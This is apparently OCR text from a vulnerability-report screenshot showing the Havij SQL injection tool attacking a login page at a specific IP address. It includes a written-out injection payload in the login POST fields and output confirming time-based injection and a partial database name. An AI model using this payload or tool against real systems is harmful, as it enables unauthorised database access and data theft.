 Havij
Target: http://112.25.19.36/bms/login.php
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto De
Post Data: ucp_logid=' and 1=%Inject_Here% or '1'='1&ucp_logpwd=%27&ucp_log_submit.x=61&ucp_log_submit.y=5&submit_flag=login
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Havij - Advanced SQL Injection Tool
ITSecTeam
Version 1.151 Pro
Copyright ?2009-2011
By r3dm0v3
http://ITSecTeam.com
http://forum.Itsecteam.com
info@itsecteam.com Check for update
Databases: Register
MsSQL with error
MsSQL no error
MsSQL Blind
MsSQL time based
MsAccess
MsAccess Blind
Status: Analyzing target
MySQL time based injection method can be used (145ms delay)
Finding current data base
Length of 'Current DB' is 12
Current DB: mojoy_?g
www.wooyun.org